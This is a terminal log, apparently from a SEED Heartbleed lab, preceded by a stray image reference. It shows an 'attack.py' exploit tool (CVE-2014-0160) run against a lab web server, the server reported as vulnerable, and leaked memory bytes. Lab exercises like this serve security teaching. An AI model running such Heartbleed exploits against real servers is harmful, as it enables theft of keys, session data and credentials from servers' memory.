 [02/23/2020 19:33] seed@ubuntu:~$ python attack.py www.heartbleedlabelgg.com --length 100
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.DO.5G..Ux....u{..